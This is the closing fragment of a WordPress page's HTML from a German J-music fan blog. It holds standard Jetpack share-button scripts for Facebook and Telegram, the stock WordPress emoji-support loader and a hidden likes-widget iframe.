				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jmusic-freunde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jmusic-freunde.de/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603&#038;lang=de' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> Bloggern gefällt das:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>